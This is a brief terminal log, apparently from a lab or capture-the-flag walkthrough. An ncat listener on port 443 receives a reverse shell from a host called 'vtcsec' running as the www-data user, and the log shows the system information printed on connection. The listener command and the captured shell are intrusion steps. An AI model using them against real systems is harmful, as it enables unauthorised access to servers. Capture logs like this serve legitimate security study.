 nomad@Flup:~$ sudo ncat -lvp 443
[sudo] password for nomad:
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a perm
anent one.
Ncat: SHA-1 fingerprint: AFA2 90FC 400A 1A9E 537F F6BE 2CC7 7172 2EBA 2997
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.56.101.
Ncat: Connection from 192.168.56.101:60508.
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64
 x86_64 x86_64 GNU/Linux
 23:05:08 up  2:20,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$